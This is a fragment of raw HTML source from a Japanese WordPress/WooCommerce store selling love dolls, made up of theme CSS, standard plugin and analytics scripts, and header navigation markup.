.skeleton .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.skeleton .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.vein .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.vein .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.arid .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.arid .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.vaginalcleanerwashin .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.vaginalcleanerwashin .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
</style>
<!-- <link rel='stylesheet' id='ppom-sm-popup-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/ppom-simple-popup.css?ver=32.0.24' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-bootstrap-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-bootstrap-modal-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/bootstrap/bootstrap.modal.css?ver=4.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-collapse-css' href='https://missse.jp/wp-content/plugins/ppom-addon-collapse/css/ppom-collapse-lib.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/dgofl4zy/l4hz.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://missse.jp/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.8.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='aws-style-css' href='https://missse.jp/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wcct_public_css-css' href='https://missse.jp/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/css/wcct_combined.min.css?ver=2.18.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://missse.jp/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dco-comment-attachment-css' href='https://missse.jp/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.css?ver=2.4.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ivpa-style-css' href='https://missse.jp/wp-content/plugins/Improved-variable-product-attributes/assets/css/style.css?ver=3.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://missse.jp/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://missse.jp/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/fq9vnu88/kzz3.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script src='//missse.jp/wp-content/cache/wpfc-minified/ld8dp9xt/kze2.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery( "body" ).on( "added_to_cart", function( e, fragments, cart_hash, this_button ) 
{ 
var redirect = (this_button.data("redirect"));
var id = this_button.data("product_id");
if((redirect) != undefined){
window.location = redirect;
}else{
if(typeof pisol_redirect_urls != undefined && typeof pisol_redirect_urls[id] != undefined && pisol_redirect_urls[id] != ""){
if(pisol_redirect_urls[id] != "" && pisol_redirect_urls[id] != undefined){
window.location = pisol_redirect_urls[id];
}
}
}
} 
);
});
/* ]]> */
</script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_redirect_urls = {"11116":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/795gw7mj/kze2.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/js/pi-dcw-public.js?ver=1.3.7.3" id="pi-dcw-js"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/missse.jp\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/g1gxr72u/kzz3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8a55\u4fa1\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/1elp7pqp/kzz3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/q774y7sx/kze2.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/missse.jp\/?wc-ajax=","nonces":{"public":"091dafc991","apply_coupon":"c76466532d"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script src='//missse.jp/wp-content/cache/wpfc-minified/96ji7ze0/kze2.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://missse.jp/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.8.2" id="wt-smart-coupon-for-woo-js"></script> -->
<link rel="https://api.w.org/" href="https://missse.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://missse.jp/wp-json/wp/v2/product/11116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://missse.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.1.4" />
<link rel='shortlink' href='https://missse.jp/?p=11116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://missse.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissse.jp%2Fproduct%2Fav-mature-woman-real-love-doll%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://missse.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmissse.jp%2Fproduct%2Fav-mature-woman-real-love-doll%2F&#038;format=xml" />
<script>
function expand(param) {
param.style.display = (param.style.display == "none") ? "block" : "none";
}
function read_toggle(id, more, less) {
el = document.getElementById("readlink" + id);
el.innerHTML = (el.innerHTML == more) ? less : more;
expand(document.getElementById("read" + id));
}
</script><!-- Analytics by WP Statistics v14.11.4 - https://wp-statistics.com -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://missse.jp/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://missse.jp/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48ZHTFG66Y"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-48ZHTFG66Y');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style>
.woocommerce-messages .woocommerce-info {
margin-left: auto;
margin-right: auto;
color: inherit
}
.woocommerce-messages .woocommerce-info a.button.wc-forward {
float: left
}
</style>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://missse.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://missse.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-32x32.png" sizes="32x32" />
<link rel="icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-180x180.png" />
<meta name="msapplication-TileImage" content="https://missse.jp/wp-content/uploads/2021/05/cropped-Missseサイトアイコン-270x270.png" />
<style type="text/css">
*[id^='readlink'] {
font-weight: normal;
color: #efefef;
background: #df1b87;
padding: 5px 10px;
border-bottom: 1px solid #df1b87;
-webkit-box-shadow: none !important;
box-shadow: none !important;
-webkit-transition: none !important;
}
*[id^='readlink']:hover {
font-weight: normal;
color: #191919;
padding: 5px 10px;
border-bottom: 1px solid #df1b87;
}
*[id^='readlink']:focus {
outline: none;
color: #efefef;
}
</style>
<style id="custom-css" type="text/css">:root {--primary-color: #e61886;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 98px}#logo img{max-height: 98px}#logo{width:100px;}#logo img{padding:15px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:75px!important}.stuck #logo img{max-height: 75px!important}.search-form{ width: 50%;}.header-bg-color, .header-wrapper {background-color: #14080c}.header-bottom {background-color: rgba(229,24,134,0.2)}.top-bar-nav > li > a{line-height: 19px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:90%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #0a0000;}.nav .nav-dropdown{background-color: #0a0000}.header-top{background-color:#000a17!important;}.blog-wrapper{background-color: #0a0a0a;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #e61886;}/* Color !important */[data-text-color="primary"]{color: #e61886!important;}/* Background Color */[data-text-bg="primary"]{background-color: #e61886;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #e61886;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #e61886}.nav-tabs > li.active > a{border-top-color: #e61886}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #e61886 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #e61886 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #e61886;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f7c229; }[data-text-bg="secondary"]{background-color: #f7c229;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f7c229}/* Color !important */[data-text-color="secondary"]{color: #f7c229!important;}/* Border */.secondary.is-outline:hover{border-color:#f7c229}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #777777}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #e51886;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #e51886;}.shop-page-title.featured-title .title-bg{ background-image: url(https://missse.jp/wp-content/uploads/2022/05/lovedoll246401.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #14080c}.absolute-footer, html{background-color: #000a17}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
/* 隐藏掉communication */
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--communication-preferences {
display: none;
}
.woocommerce-billing-fields {
padding-top: 15px;
border-top: 0px solid #ddd;
}
.woocommerce-shipping-fields{
display:none!important;
}
@media (max-width:768px){
.tesedian .button.primary
{ width: 45%;
float: left;
font-size: 14px;}
.woocommerce-billing-fields {
padding-top: 15px;
border-top: 2px solid #ddd;
}}
@media (max-width:385px){
.tesedian .button.primary
{ width: 45%;
float: left;
font-size: 12px;}
}
/*主页侧边产品架构图片显示不全*/
ul.product_list_widget li img {
top: 10px;
position: inherit;
left: 0;
width: 100%;
height: 100%;
margin-bottom: 5px;
-o-object-fit: cover;
object-fit: cover;
-o-object-position: 50% 50%;
object-position: 50% 50%;
}
/*结账页面产品属性的排版问题*/
dl dt, dl dd {
display: inline-block;
margin: 0px -14px 0px 0px;
}
/*产品价格颜色调整*/
.dark .price, .dark .price del, .dark span.amount {
color: #c00853;
}
label.form-control-label {
color: black;
}
/* */
.badge-inner.secondary.on-sale {
display: none;
}
/*  */
h1.uppercase.mb-0 {
color: black;
text-align: center;
}
/*结账页必填“*”颜色改变*/
.woocommerce form .form-row .required {
visibility: visible;
color: red;
}
/*label标签*/
.advanced-woo-labels.awl-position-type-on-image.awl-label-type-archive.awl-align-left-top {
z-index: 1!important;
}
/*标题label*/
.first-label.menu-item > a::after {
width: auto;
height: auto;
transform: none;
color: white;
   background-color: red;
padding-right: 3px;
padding-left: 4px;
margin-top: -36px;
margin-left: -35px;
border-radius: 5px;
   content: "hot";
border: none;
}
/*小箭头颜色改变*/
@media screen and (max-width: 549px){
.row-slider .flickity-prev-next-button svg {
padding: 4px !important;
border: 0 !important;
color: #e61886;
}}
/*移动logo 使导航栏不错位*/
@media screen and (max-width: 768px){
.logo-left .logo {
margin-left: -130px;
margin-right: -25%!important;
}
}
.logo-left .logo {
margin-left: -130px;
margin-right: 4px;
}
/*分类页面的标题 放大 变白*/
/*nav.woocommerce-breadcrumb.breadcrumbs.uppercase {
color: white;
font-size: 40px;
}
nav.woocommerce-breadcrumb.breadcrumbs.uppercase a{
color: white;
}*/
.is-large nav.woocommerce-breadcrumb.breadcrumbs.uppercase{
color: white;
font-size: 20px;
}
/*logo 被覆盖掉了 无法点击*/
#logo {
width: 100px;
z-index: 9999;
}
/*额外的css*/
.space-image-club{
margin-top:-2px;
}
/*额外的css*/
.space-image-club-mobile{
margin-top:-0.2px;
}
/*.comment-form-attachment > span:not(.required) {
display: none;
}
label.comment-form-attachment__label {
display: none;
}*/
/*[id^='readlink'] {
left: 0;
bottom: -10px;
position: absolute;}*/
#wpcf7-f42874-p42875-o1 .wpcf7-list-item {
margin-left: 0;
margin-right: 1.2em;
width: 100%;
}
.wpcf7 p {
padding: 10px 0;
margin: 0;
}
.ttdc{padding:10px 0;font-size:18px;font-weight:800;display: block;}
.aws-container .aws-search-form {height:30px;border-radius:10px
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-header a {
padding: 5px!important;
color: #444;
}
.sp-easy-accordion .sp-ea-single .ea-header a {
font-weight: initial;
}
.ea-body li{    list-style: none;}
.description_tab{display:none!important}
.wpcf7 form .wpcf7-response-output {
margin: 6em 0.5em 1em;}
.processing:before, .loading-spin {
}
/* 折叠二级菜单子项 */
/*ul.nav-column {
display: none;
}
ul.sub-menu li > a:hover + ul.nav-column {
display: block;
}*/
.dark span.amount {
color:#ffffff;
}
.dark code {
border-color:#ffffff;
}
.ppom-wrapper .table{
color:red;
}
p.in-stock{
color:#ffffff;
} 
/* 评论版块 */
.cr-reviews-slider .cr-review-card .middle-row{background:#000;}
.cr-reviews-slider .cr-review-card .middle-row .review-content {color:#fff;}
.cr-reviews-grid .cr-review-card .middle-row
{background:#000;}
.cr-reviews-grid .cr-show-more-button {
background-color: #e61886;
color: #fff;
border-radius: 5px;
border: solid 1px #e61886;
}
.cr-reviews-grid .cr-show-more-button:hover{
border: solid 1px #e61886;
background-color: #e61886;
color: #f1f1f1;
}
.cr-reviews-grid .cr-credits-div{
display:none;
}
.cr-reviews-grid .cr-review-card .top-row .reviewer .reviewer-name{
color: #fff;
}
.product-title > a:hover{
color: #e61886;
}
.datetime{
display:none;
}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .meta .woocommerce-review__author{
color: #fff;
}
.cr-all-reviews-shortcode ol.commentlist li .comment-text .cr-rating-product-name .cr-product-name-picture .cr-comment-productname-a {
color: #e61886;
}
.cr-all-reviews-shortcode .cr-credits-div{
display:none;
}
.cr-all-reviews-shortcode .cr-summaryBox-wrap{
display:none;
}
.cr-all-reviews-shortcode .cr-show-more-button{
color:#fff;
}
.cr-all-reviews-shortcode .cr-show-more-button:hover{
border: solid 1px #e61886;
color: #e61886;
}
.wooct-text-ended{
color:red;
font-size:20px;
}
.wooct-countdown.wooct-style-02 .wooct-timer {
max-width: 100%;
margin-bottom: 10px;
}
.wooct-countdown.wooct-style-03 .wooct-timer {
max-width: 100%;
margin-bottom: 10px;
}
.wooct-timer>span{
/* 	background-color:#ffffff; */
border-radius:15px;
}		</style>
</head>
<body class="product-template-default single single-product postid-11116 theme-flatsome sp-easy-accordion-enabled ot-vertical-menu woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top nav-dark flex-has-center">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-">
<li class="html custom html_topbar_left"><p>上品な色気ラブドールの魅力を感じよう。</p></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-">
<li class="html custom html_topbar_right"><p style="color:red;margin-left:0%; position:inherit;"><a href="https://missse.jp/black-friday-sale-announcement-sexdoll-missse/" style="color:red;">✨ **ブラックフライデーセールのお知らせ！** ✨</a> </p></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-">
<li class="header-wishlist-icon">
<a href="https://missse.jp/wishlist/" class="wishlist-link is-small">
<i class="wishlist-icon icon-heart"
>
</i>
</a>
</li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://missse.jp/cart/" title="お買い物カゴ" class="header-cart-link icon button round is-outline is-small">
<span class="header-cart-title">
<span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>0</bdi></span></span>
</span>
<i class="icon-shopping-cart"
data-icon-label="0">
</i>
</a>
</div>
<ul class="nav-dropdown nav-dropdown-bold dark">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
</div>
</li>
</ul>
</li>
<li class="html custom html_top_right_text"><strong class="uppercase">全国送料無料
</strong></li><li class="html custom html_nav_position_text"><!-- <p style="margin-left:150px;">  </p> -->
<a href="https://www.youtube.com/c/MediaOfficemissse">
<img src="https://missse.jp/wp-content/uploads/2022/04/youtube2.png" style="height: 30px;" />
</a>
<a href="https://twitter.com/AshleeT77598113">
<img src="https://missse.jp/wp-content/uploads/2022/04/twitter.png" style="height: 30px;"/>
</a></li><li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="1231312" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:service@missse.jp" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-">
<li class="html custom html_nav_position_text"><!-- <p style="margin-left:150px;">  </p> -->
<a href="https://www.youtube.com/c/MediaOfficemissse">
<img src="https://missse.jp/wp-content/uploads/2022/04/youtube2.png" style="height: 30px;" />
</a>
<a href="https://twitter.com/AshleeT77598113">
<img src="https://missse.jp/wp-content/uploads/2022/04/twitter.png" style="height: 30px;"/>
</a></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main nav-dark">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://missse.jp/" title="MISSSE" rel="home">
<img width="100" height="98" src="https://missse.jp/wp-content/uploads/2021/06/missse-1.png" class="header_logo header-logo" alt="MISSSE"/><img  width="100" height="98" src="https://missse.jp/wp-content/uploads/2021/06/missse-1.png" class="header-logo-dark" alt="MISSSE"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>            </ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-small nav-uppercase" >
<li id="menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">おすすめ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark">
<li id="menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9866"><a href="https://missse.jp/category/sex-doll-list/">ドールさん一覧</a></li>
<li id="menu-item-11687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11687"><a href="https://missse.jp/category/domestic-urgent-shipment/">国内至急出荷品</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://missse.jp/category/new-product/">最新ラブドール</a></li>
